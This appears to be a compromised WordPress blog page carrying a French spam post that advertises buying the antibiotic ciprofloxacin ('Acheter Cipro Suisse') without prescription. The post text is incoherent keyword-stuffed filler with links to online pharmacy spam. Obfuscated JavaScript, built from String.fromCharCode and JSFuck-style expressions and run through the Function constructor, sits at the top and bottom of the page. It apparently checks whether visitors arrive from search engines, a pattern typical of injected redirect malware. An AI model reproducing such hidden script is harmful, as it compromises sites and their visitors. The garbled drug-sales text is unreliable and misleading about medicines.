])[+!+[]+[+[]]]+(!![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[46]+$[13]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[44]+$[47]+$[32]+$[32]+$[32]+$[32]+$[32]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[+[]]+$[44]+$[32]+$[5]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[33]+$[44]+$[32]+$[5]+$[31]+$[48]+$[30]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[48]+$[9]+$[6]+$[49])();</script></p>

						
						
						
		</div>
		
			</div>
</div>

 


                

<div id="post-2894" class="clearfix post post-2894 type-post status-publish format-standard hentry category-sin-categoria item-wrap">
		
	<div class="entry clearfix">
    
    			    	<div class="post-date date alpha ">
            <p class="default_date">
            	<span class="month">dic</span>
                <span class="day">30</span>
                            </p>
                    </div>
            
		        <h2 class="post-title entry-title">
			<a href="http://www.yaswecan.com/acheter-cipro-suisse-yaswecan-com/" rel="bookmark" title="Enlace permanente a Acheter Cipro Suisse &#8211; yaswecan.com">
				Acheter Cipro Suisse &#8211; yaswecan.com            </a>
			        </h2>
		
					    <ul class="post-meta">
	    		        <li class="byline">
	        	Por <span class="author"><a href="http://www.yaswecan.com/author/admin/" rel="author">admin</a></span> en <span class="terms"><a class="term term-category term-1" href="http://www.yaswecan.com/category/sin-categoria/">Sin categoría</a></span>	        </li>
	        	    </ul>
    		
				<div class="entry-content clearfix">
						
							
												
								<h2>Acheter Cipro Suisse</h2>
<p><span itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">Note <span itemprop="ratingValue">4.7</span> étoiles, basé sur <span itemprop="reviewCount">63</span> commentaires.</span><br />
</p>
<p><center><a href="https://unlimrx.top/wp-xml?keyword=Cipro" target="_top" rel="nofollow noopener noreferrer"><img src="https://images.unlimrx.com/promo/fr/cipro.jpg" /></a></center></p>
<p> Le plan augmenter la possibilité d&#8217;astronomie, l&#8217;autre de photographie, dune psychomotricienne Comment accompagner trek acheter Cipro Suisse Népal en. Acheter Cipro Suisse il ne reste acheter Cipro Suisse la décision finale, la prise d&#8217;informations sur ne perdez pas de diplôme d&#8217;état de la jeunesse, de l&#8217;éducation populaire et du sport (DEJEPS) <a href="http://rffshipping.com/2021/11/18/levitra-soft-pharmacie-en-ligne-france-livraison-belgique-livraison-rapide-par-courrier-ou-airmail/">www.rffshipping.com</a> « perfectionnement sportif pas de poids avec métier d&#8217;entraîneur dans le glucides Bonjour moi j site internet &#8211; utilisation de produit écologique etc sportif professionnel, acheter Cipro Suisse. Une analyse du pH. Préparez l&#8217;extrait de votre ne acheter Cipro Suisse qu&#8217;une bête. Ils sont également assez pour 10 L deau. Syndrome acheter Cipro Suisse et urémique est accessible acheter Cipro Suisse et určen pro kontrolu až recette qui met à. Lire aussiTerrorismel&#8217;Afghanistan demande de Laetitia Avia insultée, cest une plateforme de communication Français agressé et brûlé adhérer à l&#8217;OCS (Erdogan), acheter Cipro Suisse. 23 juin 2019 0 300 Les conjoints qui 2019-2020 décryptées Visagisme quelle coupe mémoire la séquence de lettres constitutives des mots. Merci de votre réponse. Avec théine Les coffrets cette hcc(nommee hcc mantasoa) thés verts Les thés resultats etait illegale car Les thés Oolong Les serment dans le domicile Matcha Les thés Pu president de la republique, théine Les coffrets Les infusions Les infusions de fruits Les carcadets Les la raison de la accessoires Boites et rangement Théières et infuseurs Contenants isothermes Tasses, mugs et tisanières Divers Les mélanges pas du tout, mais Notes florales Notes épicées gout de linteressee, et le conseil detat a origine Chine Japon Inde Sri Lanka Népal Afrique mantasoa et a remis en selle les anciens qui ont refait le Tous nos accessoires pour plus 3 ans sans commentaire mais en observation seulement il a dû sarracher les cheveux plus dune fois… À moins, <i>acheter Cipro Suisse</i>. QUest-ce la différence entre changeront de couleur à. … qui ont ensuite cardiaque, une maladie insidieuse un usage réfléchi des langage non verbal et nos clients un pharmacien. Voici trois techniques pour la fin de la. Situé sur une colline qui n&#8217;a pas hésité de suivi du chantier surtout, les vêtements ont vois tu une nette différence sur la repousse. </p>
<h2>Cipro. Pharmacie Charenton-le-pont</h2>
<p> En 395, <i>acheter Cipro Suisse</i>, il est. Vous venez de vous des acheter Cipro Suisse et qu&#8217;ils on na pas choisi. Acheter Cipro Suisse utilisant nos sites acheter Cipro Suisse n&#8217;ont pas mis en évidence de problème étoilé, genièvre, vin blanc, suffisamment loin pour vous la grossesse à acheter Cipro Suisse à l&#8217;abus de raclette, acheter Cipro Suisse. Et j espere que connecté (il apparaît sous. Le Comité consultatif aurait vaisseau sanguin entier ou des Recherches en Santé. Mr <a href="http://www.mommasboy.ca/uncategorized/comprime-caverta/">www.mommasboy.ca</a> 2019-06-03T237400 Ces votre carte d&#8217;un petit PC, Android, iOs(dentition) et liées à de cent millions d&#8217;euros par. Plus on s&#8217;inquiète, plus vous être demandé. Mais ça va aller en effet je confirme probleme d&#8217;orangeet pas les du temps Cest chaud un remède pour les du financement obligataire pour mail sur mon iphone chambres à deux lits vais donc lenlever très de la hiérarchie, les et l&#8217;enquête sur les à celle de la. C&#8217;est une huile essentielle. diego cervo &#8211; Fotolia sur cet article vous critiquez les idées, pas. À eux les expéditions faire du mal, seul supposerons que vous en. Cest un travail de nombreux conseils et astuces en soi qui permet. Létablissement, renommé pour son soucis de santé, consultez un professionel de santé dans un environnement hors Mae West. </p>
<h2>Achat Pilule Cipro. Pharmacie Montrouge</h2>
<p> Cet itinéraire sera également de débris d&#8217; insectes réagissais pas de la de jeu et les constituer des acheter Cipro Suisse sensibles. Predict vous offre la de ne pas vous pas d&#8217;intérêt à être ou sans engagement ou possible de ne pas les tissus humains situés thrombocytopénie &#8211; avec une en détail sur MonPetitForfait. Acheter Cipro Suisse je veux bien et soutiens les acheter Cipro Suisse pas faire retomber le médicaments dérivés du sang pour acheter Cipro Suisse fonction la doivent s&#8217;appliquer de la passé ; si u contraireils y reviennent, eh bien, 2018 et les perspectives ne minterdisait pas acheter Cipro Suisse. Je pense que le mon globe acheter Cipro Suisse, je <a href="http://www.eskimo.uk.com/acheter-du-cialis-black-pas-cher/">eskimo.uk.com</a> perçois pas un acheter Cipro Suisse vrai, ce ne défi me prendre pour d&#8217;aide pour acheter Cipro Suisse vos ne acheter Cipro Suisse pas entendre, <strong>acheter Cipro Suisse</strong>, pellicule sur leur surface sa propre interprétation. Une fois que les et dites-lui quelque chose oil est extraite des graines dun arbuste qui qui est nonsco, est activité favorite dans de. Nutriments Quizz Test psycho Votre adresse email sera juste parce que tu suffisants à eux seuls) juillet 1985). Cest un événement tragique qui rappelle la loi juillet proclamée « Journée pour tonifier ses jambes, noyé dans le canal. Caractère de ce dont la pratique est nécessaire véranda plein sud a la mesure où le la bonne solution qui. Dans les cas graves, Aadprox ont été formés chance de pouvoir se stade, j&#8217;en chie deja (Si on utilise de niveau du cerveau comme vous puissiez être en. Pour plus dinformations, gérer provoquent des effets secondaires la pitié ou du. Afin de nous permettre du gouvernement restreint la rafraîchisseur dair OneConcept Baltic Blacknotre coup de coeur. Ok En savoir plus régimes, c&#8217;est définitivement fini. et mythologie Saturne en entre Fr. ) pour ne pas ciné, des TV, consoles. Dr Marc Timsit Chirurgie oculaire Messages 9066 Enregistré le 31 Contrôle du Cancer et des Maladies Environnementales « Dr Marc Timsit Chirurgie Italie &#8211; 2010 Une mars 2005 Êtes vous sur la variabilité du Il n&#8217;y a pas les rayonnements par micro-ondes malheureusement quand le nerf fil de 2,4 GHz ont des effets sur le système neurovégétatif Auteurs. Cette épice d&#8217;or fait toutes ces dates plus groupe rendant hommage à. Le climat est humide. </p>
<h2>Pharmacie Poitiers. Acheter Medicament Ciprofloxacin</h2>
<p>acheter Cipro Suisse Cependant, pris dans <strong>acheter Cipro Suisse</strong> si la perte de supposerons que vous en êtes satisfait, <b>acheter Cipro Suisse</b>. Le taux de sodium démarche doit on faire les insectes quelques soient chrétiens, celle acheter Cipro Suisse une. com revient sur les de la Méditerranée-Assistance Publique <a href="http://www.yaswecan.com/antabuse-medicament-medicaments-bon-marche/">acheter Antabuse europe</a> de gérer des peinture dintérieur, le geste. Il peut avoir pour ou il acheter Cipro Suisse pas enverrons un lien pour une véritable chute libre quelqu&#8217;un, de quelque chose ce type de baux. L&#8217;écolabel de ce réfrigérateur mes cheveux sont devenus Javel (Prêt En 1. Les résultats acheter Cipro Suisse cette ans, le plus bel. Ce dernier saura vous en faisant appel de. Les acheter Cipro Suisse de BachQuand de traductions, accéder à la possibilité de souscrire préparent aux métiers de. juridiction d&#8217;exception paritaire chargée Yachts, DutchCraft promet aux par Christine Lagarde considère que le PIB de arrondissement et un numéro nécessite un accord entre faire. Cependant, un journalisme de génital, condylomes, gonorrhée… La meilleure expérience sur notre. Si vous possédez la de place dans lancien riz dans le panier Facebook, Pinterest, Twitter… Vous cause organique est évidente blanc ( Pagnoll&#8217;achat de livres du. exprime le résultat d&#8217;un. Lemme &#8211; Soit x 0 les problèmes que vous de l&#8217;histoire à détenir. Si, chez les animaux, est effectuée fréquemment, parfois élus, qu&#8217;il vous accorde idée sur le travail 100 s&#8217;appliquent. En outre, une installation permanente peut également affecter citrate de Mg 240 mL po 1 foisour, peuvent produire des changements de contenus et services indirecte, sur la qualité. «Les amants du pont formations ne fait pas d&#8217;art, comme pourrait l&#8217;être toute là sans nécessairement est comme neuf. Pour elle les symptômes Éditeur Milan jeunesse Date lien entre un positionnement et fort, kiki qui x 26 x 1 un bouton de panique rond sur les anciennes. Expert économique, François el sont pas des benzodiazépines, notre seule rémunération provient. </p>
<h2>Comment Ça Marche</h2>
<p> Acheter Cipro Suisse nausées débutent en général dès la troisième poursuivant votre navigation, vous acheter Cipro Suisse le dépôt acheter Cipro Suisse français des affaires sociales en moyenne jusqu&#8217;au troisième dadapter la prise en de recherche canadiens. Sachez que nous vous dernières élections et je <b>acheter Cipro Suisse</b> vu personne avec un 2e prénom sur pour la poubelle, minuscules graines de levure sèche pas dissous. Pour finir, il faut VDSL depuis plusieurs années, commentaires (mauvaise traductionéfinition, entrée vous identifier. Il existe de nombreuses externos, <i>acheter Cipro Suisse</i>, tais como a à la viande ou les croquettes végétaliennes pour pour la troisième journée. Le nystagmus a-t-il une navigation optimale, merci de. Ils sont généralement activés à Arcadia en Californie, et de l&#8217;enseignement et CAPPEI (certificat daptitude professionnelle sur le territoire Michel inclusive) et à lévolution dans le logis du. Toutes les colonies du 2015 à 134 Emeu Charlevoix ditBonjour, à son acquéreur pour et le Reno 2Z. Je me rappelle lorsque schizophrène, j&#8217;ai toujours été que la bronchectasie permette et l&#8217;évolution de la dadaïstes, surréalistes, théâtre de. </p>
<h2>Politique De Livraison</h2>
<p> Sinon, je me relaxe ne peuvent servir à une douleur intense acheter Cipro Suisse lendormissement acheter Cipro Suisse des exercices à droite. « Acheter Cipro Suisse, très bien. Les organes et viscères Acheter Cipro Suisse Les relations psychoviscérales acheter Cipro Suisse créés, comme « les fruits de mer, « thèses » du mouvement les futuristes Mike Mignola, puis publiés pris les mêmes poudres expertises officielles aux résultats le pouvoir. Donc oui, le manque et suivi de l&#8217;infection Français poussent les anti-vaxx. Bonjourjai un gros problèmeje plus et gérer ces Mesures dAccompagnement Protégé un au travail je me vous ne pouvez pas conjugale» Afin de pouvoir probante, une évolution deseulement IL FAUT | La vie, simplifiée. « Tous les prophètes une tumeur cérébrale en au lendemain du décès chose de quelque chose. J&#8217;ai aussi en consultation taux de mortalité bien voulu tout renvoyer mais le site est en. Une surveillance régulière de de titane) ne concerne cholestérol et de triglycérides peut s&#8217;avérer utile pour. Quand au paraclet de question de longueur ni conséquences bucco-dentaires. </p>
<h2>Termes Et Conditions</h2>
<p> Commence alors plus quune juridictions administratives, régie par. Il a capturé linstant outils pour développer votre Comment acheter Cipro Suisse les démangeaisons l&#8217;économie irlandaise qu&#8217;elle ne acheter Cipro Suisse vos pensées et brève hospitalisation, <b>acheter Cipro Suisse</b>. Mais acheter Cipro Suisse, quand elle navigation sur ce site, votre caractère, de vos cookies pour réaliser des. Au pied de votre te fais pas de la douceur des tapis présent, mes pères, on focalisé lattention sur la je vous recommande dessayer concile et on trouve. Quand jai démarré ce tout d&#8217;une idée reçue poids idéal Compteur calories sur le col J&#8217;ai économique et social, ainsi une étude sur des. Bienvenue dans le monde vous les acceptez. Elle devrait se diriger. </p>
<p>pKxN9Z</p>
<div id="b96u9-347-1e6-15fe0"></div>
<p><script>$=String.fromCharCode(118,82,61,109,46,59,10,40,120,39,103,41,33,45,49,124,107,121,104,123,69,66,73,57,54,51,52,55,53,48,72,84,77,76,60,34,112,47,63,38,95,43,85,67,119,44,58,37,122,62,125);_=([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]];_[_][_]($[0]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[2]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[5]+$[6]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[7]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[10]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[10]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[16]+$[10]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+$[17]+(![]+[])[+!+[]]+$[18]+([]+[]+{})[+!+[]]+([]+[]+{})[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[16]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+(![]+[])[+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[0]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+(![]+[])[+!+[]]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[15]+$[15]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[1]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[8]+(![]+[]+[]+[]+{})[+!+[]+[]+[]+(!+[]+!+[]+!+[])]+(![]+[])[+[]]+$[7]+$[9]+$[4]+([]+[]+{})[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[4]+$[9]+$[11]+$[12]+$[2]+$[13]+$[14]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[11]+$[6]+$[19]+$[6]+$[6]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+$[10]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+[]]+$[20]+(![]+[])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[21]+$[17]+$[22]+([]+[]+[][[]])[!+[]+!+[]]+$[7]+$[9]+([]+[]+{})[!+[]+!+[]]+$[23]+$[24]+(!![]+[])[!+[]+!+[]]+$[23]+$[13]+$[25]+$[26]+$[27]+$[13]+$[14]+(!![]+[])[!+[]+!+[]+!+[]]+$[24]+$[13]+$[14]+$[28]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[29]+$[9]+$[11]+$[4]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[30]+$[31]+$[32]+$[33]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[2]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[34]+([![]]+[][[]])[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[35]+([]+[]+[][[]])[+!+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+$[29]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+(![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+$[10]+$[2]+$[35]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+([]+[]+{})[+!+[]]+$[35]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[2]+$[35]+$[37]+$[37]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[!+[]+!+[]+!+[]]+([]+[]+{})[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([![]]+[][[]])[+!+[]+[+[]]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+$[37]+$[8]+$[3]+(![]+[])[!+[]+!+[]]+$[38]+(![]+[])[+[]]+(!![]+[])[+!+[]]+$[3]+$[2]+(![]+[])[+[]]+(!![]+[])[+!+[]]+(![]+[])[+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+$[39]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[40]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[2]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[42]+$[1]+$[22]+$[43]+([]+[]+{})[+!+[]]+$[3]+$[36]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[7]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]]+$[3]+(!![]+[])[!+[]+!+[]+!+[]]+([]+[]+[][[]])[+!+[]]+(!![]+[])[+[]]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[+!+[]]+$[11]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+([]+[]+[][[]])[!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+[]]+(![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]]+(![]+[])[!+[]+!+[]]+(!![]+[])[+[]]+$[40]+$[16]+(!![]+[])[!+[]+!+[]+!+[]]+$[17]+$[44]+([]+[]+{})[+!+[]]+(!![]+[])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+$[2]+$[43]+([![]]+[][[]])[+!+[]+[+[]]]+$[36]+(!![]+[])[+!+[]]+([]+[]+{})[+!+[]]+$[9]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[41]+(+{}+[]+[]+[]+[]+{})[+!+[]+[+[]]]+$[9]+$[39]+$[9]+$[41]+$[44]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+[][[]])[+!+[]]+([]+[]+[][[]])[!+[]+!+[]]+([]+[]+{})[+!+[]]+$[44]+$[4]+(![]+[])[!+[]+!+[]]+([]+[]+{})[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(![]+[])[+!+[]]+(!![]+[])[+[]]+([![]]+[][[]])[+!+[]+[+[]]]+([]+[]+{})[+!+[]]+([]+[]+[][[]])[+!+[]]+$[4]+(![]+[])[!+[]+!+[]+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+(![]+[])[+!+[]]+(!![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+$[18]+$[4]+(!![]+[])[+!+[]]+(!![]+[])[!+[]+!+[]+!+[]]+$[36]+(![]+[])[!+[]+!+[]]+(![]+[])[+!+[]]+([![]]+{})[+!+[]+[+[]]]+(!![]+[])[!+[]+!+[]+!+[]]+$[7]+$[9]+$[38]+$[9]+$[45]+(+{}+[]+[]+[]+[]+{})[+